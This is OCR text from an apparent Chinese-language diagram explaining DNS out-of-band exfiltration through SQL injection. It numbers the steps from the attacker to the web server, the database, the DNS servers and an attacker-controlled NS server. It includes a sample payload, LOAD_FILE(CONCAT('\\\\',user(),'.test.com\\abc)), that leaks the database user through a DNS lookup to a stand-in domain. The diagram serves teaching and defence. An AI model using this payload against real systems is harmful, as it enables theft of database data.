 NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方，在 ns 服务器上获得 dns 日
志，就得到数据库的用户的值
Dns 服务器
5、返回 NS 服务器地址 ns.tets.com
4、查询 root.test.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload 。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc))
攻击者
Activate Windows